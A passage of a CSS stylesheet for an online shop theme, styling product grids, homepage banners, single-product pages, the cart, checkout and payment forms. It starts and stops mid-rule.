  padding: 18px 52px;
}
.grid-view .size-big .product-item-wrap .product-item,
.owl-stage-outer .size-big .product-item-wrap .product-item {
  padding: 35px 0;
}
.grid-view .size-big .product-item-wrap .product-item .product-item-inner,
.owl-stage-outer .size-big .product-item-wrap .product-item .product-item-inner {
  max-width: 425px;
}
.grid-view .size-big .product-item-wrap .product-item .product-image,
.owl-stage-outer .size-big .product-item-wrap .product-item .product-image,
.grid-view .size-big .product-item-wrap .product-item .product-body,
.owl-stage-outer .size-big .product-item-wrap .product-item .product-body {
  padding-left: 35px;
  padding-right: 35px;
}
.grid-view .size-big .product-item-wrap .product-item .product-price-container,
.owl-stage-outer .size-big .product-item-wrap .product-item .product-price-container {
  margin-left: 35px;
  margin-right: 35px;
}
/* Six Products Grid */
.six-one-products-grid .section-title {
  margin: 0 0 30px 0;
}
.six-products-grid .product-item-wrap {
  background-color: #FFF;
  margin-right: -1px;
  margin-bottom: -1px;
  height: 318px;
}
.six-products-grid .product-item-wrap:hover .product-item,
.six-products-grid .product-item-wrap.test .product-item {
  padding-bottom: 0;
}
.six-products-grid .product-item-wrap:hover .product-item .product-price-container,
.six-products-grid .product-item-wrap.test .product-item .product-price-container {
  padding-bottom: 10px;
}
.six-products-grid .product-item-wrap .product-item {
  padding: 15px 0;
}
.six-products-grid .product-item-wrap .product-item .product-price-container {
  font-size: 14px;
}
.six-products-grid .product-item-wrap .product-item .product-price-container del {
  font-size: 12px;
}
.six-products-grid .product-item-wrap .product-item .product-labels {
  top: 0;
}
.six-products-grid .product-item-wrap .product-item .product-body {
  text-align: left;
  margin-top: 20px;
}
.six-products-grid .product-item-wrap .product-item .product-item-inner {
  max-width: 425px;
}
.six-products-grid .product-item-wrap .product-item .product-image,
.six-products-grid .product-item-wrap .product-item .product-body {
  padding-left: 15px;
  padding-right: 15px;
}
.six-products-grid .product-item-wrap .product-item .product-price-container {
  margin-left: 15px;
  margin-right: 15px;
}
.six-products-grid .product-item-wrap .product-item .hover-area {
  margin-top: 14px;
}
.six-products-grid .product-item-wrap .product-item .hover-area .wish-compare {
  padding: 5px 0 10px 0;
}
.six-products-grid .product-item-wrap .product-item .hover-area .wish-compare > .button-holder:nth-child(1) {
  margin-right: 4px;
}
.six-products-grid .product-item-wrap .product-item .hover-area .wish-compare > .button-holder:nth-child(2) {
  margin-left: 4px;
}
.six-products-grid .product-item-wrap .product-item .hover-area .wish-compare > .button-holder .btn-add-to-wishlist,
.six-products-grid .product-item-wrap .product-item .hover-area .wish-compare > .button-holder .btn-add-to-compare {
  font-size: 10px;
}
.six-products-grid .product-item-wrap .product-item .hover-area .add-cart-button {
  margin-top: -16px;
}
.six-products-grid .product-item-wrap .product-item .hover-area .add-cart-button .le-button {
  font-size: 12px;
  padding: 5px 10px;
}
.single-product-grid {
  background-color: #FFF;
  border: 1px solid #ececec;
  margin-left: -1px;
}
.single-product-grid .slider-container {
  padding: 20px;
}
.single-product-grid .product-title > a {
  font-size: 20px;
  line-height: 26px;
}
.single-product-grid .product-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  margin: auto;
}
.single-product-grid .product-brand {
  font-size: 14px;
  margin-top: 7px;
}
.single-product-grid .product-body {
  text-align: left;
  height: 116px;
  padding-left: 20px;
  padding-right: 20px;
}
.single-product-grid .single-product-gallery .gallery-thumbs {
  margin: 10px 0 0 0;
}
.single-product-grid .single-product-gallery .gallery-thumbs .horizontal-thumb > img {
  height: 60px;
}
.single-product-grid .product-prices-container {
  font-size: 26px;
  margin: 0 20px;
  padding: 14px 0 15px;
  border-top: 1px solid #ececec;
}
.single-product-grid .product-prices-container > .prices {
  vertical-align: middle;
}
.single-product-grid .product-prices-container .amount {
  font-weight: bold;
  color: #301c53;
}
.single-product-grid .product-prices-container del > .amount {
  color: #b7b7b7;
}
.single-product-grid .product-prices-container .le-button {
  margin-left: 10px;
}
.product-price-container {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
.size-big.screen-width-75 .product-image img,
.size-medium.screen-width-75 .product-image img,
.size-small.screen-width-75 .product-image img,
.size-big.screen-width-100 .product-image img,
.size-medium.screen-width-100 .product-image img,
.size-small.screen-width-100 .product-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  margin: auto;
}
.single-product-gallery-item img {
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto;
  margin: auto;
}
.owl-stage-outer .size-small .product-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto !important;
  height: auto;
  margin: auto;
}
.single-product-grid .prices {
  text-align: left;
  float: left;
  width: auto;
  max-width: 50%;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.single-product-grid .prices del {
  text-decoration: none;
}
.single-product-grid .prices del > .amount {
  text-decoration: line-through;
  font-size: 70%;
}
.single-product-grid .prices ins {
  text-decoration: none;
}
.single-product-grid .prices ins > .amount {
  font-size: 24px;
}
.product-image > a {
  display: block;
}
.star-holder-grid {
  float: right;
  margin: 5px 0 5px 5px;
  font-size: 0.8em;
}
/*===================================================================================*/
/*  Product Subcategories
/*===================================================================================*/
.product-subcategories-list .product-category a {
  display: block;
  text-align: center;
}
.product-subcategories-list .product-category a img {
  margin-bottom: 15px;
  max-width: 100%;
  height: auto;
}
.product-subcategories-list .product-category a h3 {
  color: #434343;
  font-size: 14px;
}
/*===================================================================================*/
/*  Home Page
/*===================================================================================*/
#top-banner-and-menu {
  margin: 27px 0 0 0;
}
#top-banner-and-menu.homepage2 {
  background-color: #f6f6f6;
  margin: 0;
}
.homebanner-holder {
  padding: 0;
  margin: 0;
  width: 78.5%!important;
  padding-left: 20px;
}
.homebanner-slider {
  position: relative;
}
.homebanner-slider:hover .nav-holder {
  opacity: 1;
}
.homebanner-slider .nav-holder {
  opacity: 0;
  width: 100%;
  display: block;
  z-index: 100;
  position: absolute;
  top: 40%;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.homebanner-slider .nav-holder .btn-prev,
.homebanner-slider .nav-holder .btn-next {
  position: absolute;
  font-size: 100px;
}
.homebanner-slider .nav-holder .btn-prev:hover,
.homebanner-slider .nav-holder .btn-next:hover {
  color: #333;
}
.homebanner-slider .nav-holder .btn-prev {
  left: 10px;
}
.homebanner-slider .nav-holder .btn-next {
  right: 10px;
}
.homebanner {
  display: inline-block;
}
.homebanner a {
  display: block;
}
.homebanner a:hover {
  opacity: 0.9;
}
#owl-main .caption {
  letter-spacing: -3px;
  color: #636363;
  position: absolute;
  z-index: 100;
  top: 11%;
  left: 5%;
}
#owl-main .caption.right {
  left: auto;
  right: 2%;
  top: 10%;
}
#owl-main .caption .big-text {
  text-transform: uppercase;
  font-size: 50px;
  line-height: 64px;
}
#owl-main .caption .big-text .big {
  display: block;
  font-size: 90px;
  font-weight: 800;
  line-height: 70px;
  top: -11px;
  left: 9px;
  position: relative;
}
#owl-main .caption .big-text .big .sign {
  font-size: 42px;
  vertical-align: super;
}
#owl-main .caption .excerpt {
  text-transform: uppercase;
  font-size: 28px;
  letter-spacing: -1px;
  margin-top: 15px;
  line-height: 28px;
}
#owl-main .caption .small {
  margin: 11px 0;
  letter-spacing: -1px;
}
#owl-main .caption .button-holder {
  margin: 31px 0 0;
}
#owl-main .caption .button-holder a {
  letter-spacing: 0px;
}
.banner > a {
  display: inline-block;
  position: relative;
  overflow: hidden;
}
.banner img {
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  width: 100%;
  height: auto;
}
.banner:hover img {
  /*.rotate-scale(-1deg, 1.1);*/
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  opacity: 0.9;
}
.banner .banner-text {
  position: absolute;
  color: #3d3d3d;
  top: 30%;
  z-index: 200;
  width: 100%;
  padding: 0 4%;
}
.banner .banner-text.theblue h1,
.banner .banner-text.theblue .tagline {
  color: #4F6276;
}
.banner .banner-text.right {
  right: 4%;
  left: auto;
}
.banner .banner-text .banner-title {
  font-size: 36px;
  font-weight: 800!important;
  line-height: 38px;
  padding: 0;
  margin: 0;
}
.banner .banner-text .tagline {
  font-weight: 100;
  font-size: 20px;
  line-height: 33px;
}
#banner-holder {
  margin: 23px 0;
}
#products-tab {
  margin: 50px 0 20px 0;
}
#products-tab .image {
  min-height: 215px;
}
.nav-tabs {
  border: none;
}
.nav-tabs,
.nav-tabs li,
.nav-tabs a,
.nav-tabs ul {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.nav-tabs.simple li a {
  border-bottom: 1px solid #e0e0e0;
}
.nav-tabs.simple li.active a {
  padding: 14px 44px;
  background-color: #fff;
  color: #3d3d3d;
  border: 1px solid #e0e0e0;
}
.nav-tabs.simple li.active a:hover {
  background-color: #e0e0e0;
  color: #3d3d3d;
  border: 1px solid #d3d3d3;
}
.nav-tabs li {
  float: none;
  display: inline-block;
  vertical-align: bottom;
}
.nav-tabs li a {
  border: none;
  color: #3d3d3d;
  background-color: #f9f9f9;
  font-size: 15px;
  line-height: 13px;
  padding: 18px 39px;
  margin: 0 3px;
}
.nav-tabs li.active a {
  margin-left: 0 !important;
  font-size: 19px;
  line-height: 30px;
  padding: 16px 53px;
  font-weight: 600;
}
.nav-tabs li.active a,
.nav-tabs li.active a:focus {
  color: #fff!important;
  border: none!important;
}
.nav-tabs li.active a:hover {
  cursor: pointer;
  color: #fff;
  border: none;
}
.btn-loadmore {
  color: #575757;
  display: inline-block;
  text-align: center;
  margin: 21px 0;
}
.btn-loadmore:hover i:before {
  color: #fff;
}
.btn-loadmore i {
  vertical-align: middle;
  display: inline-block;
  background-color: #f9f9f9;
  border-radius: 5px;
  width: 22px;
  height: 22px;
  position: relative;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.btn-loadmore i:before {
  color: #575757;
  display: inline-block;
  width: 10px;
  height: 10px;
  font-size: 10px;
  line-height: 12px;
  vertical-align: middle;
  text-align: center;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
/*===================================================================================*/
/*  Single Product Page
/*===================================================================================*/
#single-product .prices > del {
  float: none;
}
#single-product .body-holder .body .availability {
  margin: 0 0 0 21px;
  line-height: 20px;
  display: inline-block;
  vertical-align: top;
}
#single-product .body-holder .body .title a {
  letter-spacing: -1px;
  color: #3d3d3d;
  font-weight: 500;
  font-size: 30px;
  line-height: 36px;
}
#single-product .body-holder .body .product-brand {
  line-height: 22px;
  padding-bottom: 7px;
  font-size: 12px;
  margin-bottom: 15px;
  border-bottom: 1px solid #e0e0e0;
  text-transform: uppercase;
}
#single-product .body-holder .body .excerpt {
  color: #747474;
  font-size: 16px;
  line-height: 28px;
}
#single-product .body-holder .body .excerpt ul {
  padding-left: 15px;
}
#single-product .body-holder .stButton .stFb,
#single-product .body-holder .stButton .stTwbutton,
#single-product .body-holder .stButton .stMainServices {
  height: 23px;
}
#single-product .body-holder .social-row,
#single-product .body-holder .buttons-holder {
  display: inline-block;
  vertical-align: top;
}
#single-product .body-holder .buttons-holder {
  margin: 0 0 0 10px;
}
#single-product .body-holder .buttons-holder .btn-add-to-wishlist {
  margin: 0 20px 0 0;
}
#single-product .body-holder .excerpt {
  margin: 22px 0 ;
}
#single-product .body-holder .single_variation > .price > ins {
  float: left;
}
#single-product .body-holder .amount {
  font-size: 40px;
  font-weight: 700;
  text-decoration: none;
  display: inline-block;
  color: #28124A;
}
#single-product .body-holder .single_variation > .price,
#single-product .body-holder .prices {
  margin-bottom: 20px;
  font-size: 40px;
  text-align: left;
}
#single-product .body-holder .single_variation > .price:before,
#single-product .body-holder .prices:before,
#single-product .body-holder .single_variation > .price:after,
#single-product .body-holder .prices:after {
  content: " ";
  display: table;
}
#single-product .body-holder .single_variation > .price:after,
#single-product .body-holder .prices:after {
  clear: both;
}
#single-product .body-holder .single_variation > .price > del > .amount,
#single-product .body-holder .prices > del > .amount {
  font-weight: 600;
  color: #e0e0e0;
  text-decoration: line-through;
  font-size: 20px;
  line-height: 40px;
  margin: 8px 0 0 16px;
  display: inline-block;
}
#single-product .body-holder .single_variation > .price > ins,
#single-product .body-holder .prices > ins {
  text-decoration: none;
  float: left;
  font-size: 40px;
}
#single-product .body-holder .single_variation > .price > ins > .amount:nth-child(1),
#single-product .body-holder .prices > ins > .amount:nth-child(1) {
  margin-right: 5px;
}
#single-product .body-holder .single_variation > .price > ins > .amount:nth-child(2),
#single-product .body-holder .prices > ins > .amount:nth-child(2) {
  margin-left: 5px;
}
#single-product .body-holder .qnt-holder {
  margin: 24px 0;
  display: inline-block;
  vertical-align: top;
}
#single-product .body-holder #addto-cart {
  margin: 0px 0 0 18px;
}
#single-product .single-product-gallery-item {
  padding-bottom: 40px;
}
#single-product .single-product-gallery-item img {
  width: 100%;
}
#single-product .gallery-thumbs {
  margin: 10px 0 0 0;
}
#single-product .gallery-thumbs img {
  width: 73px;
}
#single-product .tab-holder .nav-tabs {
  height: 57px;
}
#single-product .woocommerce-main-image {
  padding: 20px;
  border: 1px solid #e0e0e0;
}
#single-product .woocommerce-main-image img {
  width: 100%;
  height: 100%;
}
#single-product .gallery-holder {
  position: relative;
}
#single-product .gallery-holder .ribbon {
  position: absolute;
}
#single-product .reset_variations {
  display: inline-block;
  padding: 5px;
}
#owl-single-product .single-product-gallery-item > a {
  display: inline;
}
.single-product-wish-compare .button-holder {
  display: inline-block;
  padding-right: 15px;
}
.single-product-wish-compare .button-holder a {
  font-size: 14px;
  color: #747474;
}
.single-product-gallery-thumbs .horizontal-thumb {
  border: 1px solid #e0e0e0;
  display: inline-block;
  border-right-width: 0;
}
.single-product-gallery-thumbs .nav-holder {
  display: none;
}
.single-product-gallery-thumbs .nav-holder:hover {
  opacity: 1;
}
.single-product-gallery-thumbs:hover .nav-holder {
  display: block;
  opacity: 0.8;
}
.le-quantity {
  padding: 12px;
  position: relative;
  border: 1px solid #e0e0e0;
  display: inline-block;
  vertical-align: top;
}
.le-quantity .minus,
.le-quantity .plus {
  position: absolute;
  width: 5px;
  height: 100%;
  padding: 3px 14px;
  background-color: #f9f9f9;
  top: 0;
  font-family: fontawesome;
  text-indent: -3px;
}
.le-quantity .minus:hover,
.le-quantity .plus:hover {
  background-color: #f6f6f6;
}
.le-quantity .minus,
.le-quantity .plus,
.le-quantity .minus:after,
.le-quantity .plus:after {
  color: #3d3d3d;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.le-quantity .minus:after,
.le-quantity .plus:after {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 10px;
  height: 10px;
  font-size: 10px;
}
.le-quantity .minus {
  left: 0;
  border-right: 1px solid #e0e0e0;
}
.le-quantity .minus:after {
  content: "\f068";
}
.le-quantity .plus {
  border-left: 1px solid #e0e0e0;
  right: 0;
}
.le-quantity .plus:after {
  content: "\f067";
}
.le-quantity input {
  border: none;
  text-align: center;
  width: 80px;
  color: #3d3d3d;
  font-size: 20px;
  background-color: #fff;
}
.meta-row {
  font-weight: 700 !important;
  font-weight: 800;
}
.meta-row label {
  font-weight: 700 !important;
  font-weight: 800;
}
.meta-row a {
  font-weight: 600;
}
.meta-row a:hover {
  color: #3d3d3d;
}
.meta-row span {
  color: #3d3d3d;
  font-weight: 500;
}
.meta-row span a {
  font-weight: 600;
}
.meta-row span a:hover {
  color: #3d3d3d;
}
#single-product-tab .tab-content {
  border: 1px solid #e0e0e0;
}
#single-product-tab .tab-pane {
  padding: 35px;
}
#single-product-tab .tab-pane p {
  margin-bottom: 24px;
}
#single-product-tab .tab-pane p:last-child {
  margin-bottom: 0;
}
#single-product-tab .tab-pane .meta-row {
  margin: 47px 0 0 0;
  font-size: 14px;
}
#single-product-tab .tab-pane .meta-row .seperator {
  margin: 0 20px;
}
#single-product-tab .new-review-form {
  margin: 53px 0 0 0;
}
#single-product-tab .new-review-form .field-row {
  margin-bottom: 36px;
}
#single-product-tab .new-review-form h2 {
  font-size: 22px;
  line-height: 36px;
}
#single-product-tab .new-review-form form {
  margin: 27px 0 0 0;
}
#single-product-tab .new-review-form .star-row {
  margin-bottom: 27px!important;
}
#single-product-tab .new-review-form .star-row .star-holder {
  padding: 9px 0 0 0;
}
#single-product-tab .new-review-form .buttons-holder {
  margin: -16px 0px 0 0px;
  text-align: right;
}
#single-product-tab .new-review-form .buttons-holder button {
  padding: 14px 31px;
}
.tabled-data {
  list-style: none;
  padding-left: 0 !important;
}
.tabled-data.no-border {
  border-bottom: 1px solid #e0e0e0;
  padding-bottom: 16px;
  margin-bottom: 0;
}
.tabled-data.no-border li {
  border: none;
  line-height: 16px;
}
.tabled-data.inverse-bold label {
  font-weight: normal;
}
.tabled-data.inverse-bold .value {
  font-weight: 700;
}
.tabled-data li {
  border-bottom: 1px solid #e0e0e0;
  color: #3d3d3d;
  font-size: 14px;
  padding: 7px 0;
}
.tabled-data li:first-child {
  padding-top: 0;
}
.tabled-data li:last-child {
  border-bottom: 0;
}
.tabled-data li label {
  margin: 0;
  min-width: 150px;
  font-weight: 700;
  display: inline-block;
  vertical-align: top;
}
.tabled-data li .value {
  display: inline-block;
  vertical-align: top;
}
.le-input {
  border-radius: 3px;
  background-color: #ececec;
  border: none;
  color: #3d3d3d;
  width: 100%;
  padding: 10px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.le-input:focus,
.le-input:hover {
  background-color: #e0e0e0;
}
.field-row label {
  display: block;
  font-weight: 700;
  font-size: 14px;
  color: #3d3d3d;
}
.field-row input {
  width: 100%;
}
.comment-item {
  margin-bottom: 20px;
}
.comment-item .comment-body {
  position: relative;
  padding: 21px;
  border: 1px solid #e0e0e0;
}
.comment-item .comment-body:before,
.comment-item .comment-body:after {
  content: "";
  border-width: 7.5px 10px 7.5px 0;
  width: 0;
  height: 0;
  border-style: solid;
  position: absolute;
  top: 20px;
}
.comment-item .comment-body:before {
  left: -10px;
  border-color: transparent #e0e0e0 transparent transparent;
}
.comment-item .comment-body:after {
  left: -8px;
  border-color: transparent #fff transparent transparent;
}
.comment-item .comment-body .author {
  font-weight: 500;
}
.comment-item .comment-body .comment-text {
  margin: 16px 0 7px 0!important;
}
.comment-item .comment-body .date {
  font-size: 14px;
  line-height: 26px;
}
.sidebar-page #recently-reviewd {
  padding-top: 19px !important;
}
.sidebar-page .gallery-holder {
  padding: 15px;
  width: 50% !important;
}
.sidebar-page .body-holder {
  width: 50% !important;
  padding: 15px 0;
}
.sidebar-page .body-holder .body {
  padding: 0 19px!important;
}
.sidebar-page .body-holder .body .social-row {
  margin-bottom: 13px;
}
.sidebar-page .body-holder .body .buttons-holder {
  margin: 0 0 0 0px !important;
}
.sidebar-page #single-product-tab {
  margin-top: 12px;
}
.variations > tbody > tr > td {
  vertical-align: middle;
}
.variations > tbody > tr > td:first-child {
  padding-left: 0;
}
.variations > tbody > tr:first-child > td {
  border-top: none;
}
.shop_attributes {
  width: 100%;
}
.shop_attributes tbody th {
  margin: 0;
  width: 300px;
  font-weight: 700;
  vertical-align: top;
}
.shop_attributes tbody th,
.shop_attributes tbody td {
  padding: 7px 0;
  border-bottom: 1px solid #e0e0e0;
}
.shop_attributes tbody th,
.shop_attributes tbody td,
.shop_attributes tbody th p,
.shop_attributes tbody td p {
  color: #3d3d3d;
  font-size: 14px;
}
.shop_attributes tbody tr:last-child th,
.shop_attributes tbody tr:last-child td {
  border-bottom: 0;
}
.review-item img.avatar {
  height: 70px;
  width: 70px;
  max-width: 100%;
}
.single-product-gallery-thumbs .owl-controls {
  margin-top: 0;
}
.single-product-gallery-thumbs .owl-controls .owl-dots .owl-dot span {
  height: 8px;
  width: 8px;
  margin: 0 2px;
}
#single-product .single-product-gallery-thumbs .owl-stage-outer {
  padding-bottom: 1px;
}
#single-product .single-product-gallery-thumbs .horizontal-thumb {
  width: 100%;
  border: 1px solid #e0e0e0;
}
#single-product .single-product-gallery-thumbs .horizontal-thumb img {
  max-width: 100%;
}
/*===================================================================================*/
/*  Shopping Cart Page
/*===================================================================================*/
.style-cart-page .widget {
  margin: 0 0 17px 0!important;
}
.style-cart-page .widget h2 {
  font-size: 28px;
  color: #4c4c4c;
  border-bottom: 1px solid #ececec;
}
.style-cart-page .widget .body {
  padding: 7px 0 0 0;
}
.style-cart-page .widget .buttons-holder {
  text-align: right;
}
.style-cart-page .widget .buttons-holder .simple-link {
  color: #3d3d3d;
  margin: 10px 0;
  font-size: 14px;
  line-height: 24px;
}
.style-cart-page .widget .tabled-data li {
  color: #686868;
}
.style-cart-page .widget .tabled-data li label {
  min-width: 125px;
  line-height: 20px;
}
.style-cart-page .widget .tabled-data li .value {
  float: right !important;
}
.style-cart-page .widget #total-price {
  padding: 24px 0;
}
.style-cart-page .widget #total-price > li {
  padding-bottom: 0;
  line-height: 25px;
}
.style-cart-page .widget #total-price .value {
  font-weight: bold;
  font-size: 25px;
  line-height: 25px;
}
.style-cart-page .items-holder {
  margin: 14px 0 0 0;
}
.style-cart-page .items-holder .close-btn {
  display: inline-block;
  position: absolute;
  right: 1%;
  top: 39%;
}
.style-cart-page .items-holder .close-btn:after {
  color: #3d3d3d;
  content: "\f00d";
  font-family: fontawesome;
}
.style-cart-page .items-holder .remove {
  display: inline-block;
  position: absolute;
  right: 1%;
  top: 32%;
  font-size: 20px;
  color: #81807f;
}
.style-cart-page .items-holder .remove-item {
  font-size: 20px;
  color: #81807f;
}
.style-cart-page .items-holder .cart-item {
  border-bottom: 1px solid #e0e0e0;
  padding: 27px 0 24px;
}
.style-cart-page .items-holder .cart-item:first-child {
  padding-top: 0;
}
.style-cart-page .items-holder .cart-item:last-child {
  border-bottom: 0;
}
.style-cart-page .items-holder .cart-item .title {
  margin-bottom: 6px;
}
.style-cart-page .items-holder .cart-item .title a {
  line-height: 15px;
  font-size: 16px;
  font-weight: 700;
  color: #0e53a5;
}
.style-cart-page .items-holder .cart-item .brand {
  font-size: 10px;
  margin-top: 5px;
  text-transform: uppercase;
}
.style-cart-page .items-holder .cart-item .quantity {
  /*margin: 11px 0 0 30px;*/
}
.style-cart-page .items-holder .cart-item .price {
  font-weight: 700;
  font-size: 18px;
}
.variation {
  margin: 5px 0 0 0;
}
.variation dt,
.variation dd {
  display: inline-block;
  font-size: 10px;
  text-transform: uppercase;
}
.variation dt p,
.variation dd p {
  margin: 0;
}
.cart-empty {
  font-size: 3.125em;
  line-height: 1.4em;
  margin-bottom: 5px;
  letter-spacing: 0;
  font-weight: 400 !important;
}
.style-cart-page .items-holder .cart-item.table-head {
  padding-bottom: 0;
}
.entry-content .table-head h4 {
  color: #747474;
  font-weight: bold !important;
  font-size: 14px;
  text-transform: uppercase;
  line-height: 20px;
}
#shipping-method {
  margin-bottom: 0;
}
.cart-summary .tabled-data .list-unstyled {
  padding-left: 0;
}
.cart-summary .tabled-data > li > label {
  color: #434343;
  font-weight: bold !important;
  font-size: 14px;
  text-transform: uppercase;
}
.cart-summary .tabled-data > li > .value {
  float: right;
}
.cart-summary .tabled-data .amount {
  font-weight: 700;
}
.cart-summary .tabled-data .shipping-method-item {
  padding: 0;
}
.cart-summary .tabled-data .shipping-method-item.radio {
  margin-top: 0;
  margin-bottom: 15px;
}
.cart-summary .tabled-data .shipping-method-item.radio label {
  padding-left: 25px;
  display: block;
}
.cart-summary .tabled-data .shipping-method-item.radio label .amount {
  float: right;
  display: inline-block;
  margin-left: 8px;
}
.cart-summary .tabled-data .shipping-method-item.radio input[type=radio] {
  margin-top: 2px;
  margin-left: -25px;
}
.entry-content .shipping-calculator-title {
  text-transform: uppercase;
  font-size: 14px;
  line-height: 20px;
  margin-bottom: 8px;
  padding-bottom: 8px;
}
.entry-content .shipping-calculator-title .shipping-calculator-button {
  color: #434343;
  font-weight: bold;
}
.wishlist-product > .pull-left {
  margin-right: 15px;
}
.entry-content dl.variation {
  margin-bottom: 0;
}
.entry-content dl.variation dt {
  font-size: 10px;
  line-height: 20px;
}
/*===================================================================================*/
/*  Checkout Page
/*===================================================================================*/
#checkout-page .billing-address .le-checkbox,
#checkout-page .shipping-address .le-checkbox {
  display: inline-block;
  vertical-align: top;
}
#checkout-page .billing-address form,
#checkout-page .shipping-address form {
  margin: 23px 0 0 0;
}
#checkout-page .billing-address .le-input,
#checkout-page .shipping-address .le-input {
  padding: 9px;
}
#checkout-page .billing-address .field-row,
#checkout-page .shipping-address .field-row {
  margin-bottom: 25px;
}
#checkout-page #create-account {
  font-size: 13px;
  line-height: 24px;
}
#checkout-page #shipping-address {
  margin: 66px 0 0 0;
}
#checkout-page #shipping-address form {
  margin: 24px 0 0 0;
  font-size: 14px;
}
#checkout-page #your-order {
  margin: 58px 0 0 0;
}
#checkout-page #your-order .order-item {
  border-bottom: 1px solid #e0e0e0;
  padding: 24px 0 25px 0;
}
#checkout-page #your-order .order-item:first-child {
  margin-top: 16px;
}
#checkout-page #your-order .order-item .qty {
  font-weight: 700;
  font-size: 18px;
  display: block;
  margin: 14px 0 0 0;
  color: #3d3d3d;
}
#checkout-page #your-order .order-item .title {
  font-weight: 600;
}
#checkout-page #your-order .order-item .title,
#checkout-page #your-order .order-item .title a {
  line-height: 27px;
  color: #3d3d3d;
}
#checkout-page #your-order .order-item .brand {
  font-size: 10px;
  line-height: 18px;
  text-transform: uppercase;
}
#checkout-page #your-order .order-item .price {
  text-align: right;
  font-weight: 800;
  font-size: 17px;
  line-height: 46px;
}
#checkout-page #subtotal-holder {
  margin: 44px 0 0 0;
  /*.radio-group {
            .radio-label {
                margin-bottom: 12px;
            }
        }
        
        .tabled-data li {
            .clearfix();

            label{
                min-width: 0;
                float: left;
            }

            .value{
                width: auto;
                float: right;
            }
        }*/
}
#checkout-page #subtotal-holder .tabled-data > li > label {
  color: #434343;
  font-weight: bold !important;
  font-size: 14px;
  text-transform: uppercase;
}
#checkout-page #subtotal-holder .tabled-data > li > .value {
  float: right;
}
#checkout-page #subtotal-holder .tabled-data .list-unstyled {
  padding-left: 0;
}
#checkout-page #subtotal-holder .tabled-data .amount {
  font-weight: 700;
}
#checkout-page #subtotal-holder .tabled-data .shipping-method-item {
  padding: 0;
}
#checkout-page #subtotal-holder .tabled-data .shipping-method-item.radio {
  margin-top: 0;
  margin-bottom: 15px;
}
#checkout-page #subtotal-holder .tabled-data .shipping-method-item.radio label {
  padding-left: 25px;
  display: block;
}
#checkout-page #subtotal-holder .tabled-data .shipping-method-item.radio label .amount {
  float: right;
  display: inline-block;
  margin-left: 8px;
}
#checkout-page #subtotal-holder .tabled-data .shipping-method-item.radio input[type=radio] {
  margin-top: 2px;
  margin-left: -25px;
}
#checkout-page #total-field {
  margin-top: 11px;
  margin-bottom: 0;
}
#checkout-page #total-field .tabled-data li:before,
#checkout-page #total-field .tabled-data li:after {
  content: " ";
  display: table;
}
#checkout-page #total-field .tabled-data li:after {
  clear: both;
}
#checkout-page #total-field label {
  line-height: 24px;
  float: left;
}
#checkout-page #total-field .value {
  font-size: 21px;
  line-height: 30px;
  float: right;
}
#checkout-page .place-order-button {
  text-align: right;
  margin: 23px 0 52px 0;
}
.payment-gateway-title {
  margin-bottom: 5px;
  font-weight: 700;
  display: inline-block;
}
#payment-method-options {
  margin: 90px 0 0 0;
}
#payment-method-options .payment-method-option {
  padding: 26px 0 25px;
  border-bottom: 1px solid #e0e0e0;
}
#payment-method-options .payment-method-option:first-child {
  padding-top: 0;
}
#payment-method-options .payment-method-option .radio-label {
  vertical-align: top;
  margin-top: -3px;
  font-size: 16px;
}
#payment-method-options .payment-method-option .label {
  display: block;
}
#payment-method-options .payment-method-option .fake-box {
  margin-right: 20px;
}
#payment-method-options .payment-method-option .value p {
  text-transform: none;
}
.woocommerce-billing-fields .form-row,
.woocommerce-shipping-fields .form-row {
  margin-bottom: 25px !important;
}
.shipping-calculator-form .form-row {
  margin-bottom: 15px !important;
}
#payment .payment_methods {
  margin: 0 !important;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  padding: 0 !important;
}
#payment .payment_methods li {
  list-style: none !important;
  padding: 1.387em !important;
  border-bottom: 1px dotted rgba(0, 0, 0, 0.1);
  margin-left: 0;
}
#payment .payment_methods li img {
  float: right;
  border: 0;
  padding: 0;
  max-height: 1.618em;
}
#payment .payment_methods li label {
  width: 92%;
  padding-top: 0 !important;
  margin-left: .618em;
  font-weight: 700;
}
#payment .payment_methods li p {
  margin: 0;
}
#payment .payment_methods li .payment_box {
  padding: 1.387em;
  margin: 1.387em -1.387em -1.387em;
  background: rgba(0, 0, 0, 0.035);
  border-top: 1px dotted rgba(0, 0, 0, 0.1);
}
#payment .payment_methods li .payment_box fieldset {
  border: 0;
  margin: 0;
  padding: 1em 0 0;
  padding-left: 0 !important;
  font-size: .857em;
}
#payment .payment_methods li .payment_box fieldset label {
  width: auto;
  margin-left: 0;
}
#payment .payment_methods li .payment_box fieldset .form-row {
  margin-bottom: 1em;
}
#payment .payment_methods li .payment_box fieldset .form-row-first select {
  width: 48%;
}
#payment .payment_methods li .payment_box fieldset .form-row-first select:nth-child(2n) {
  float: right;
}
#payment .payment_methods li .payment_box fieldset #cvv {
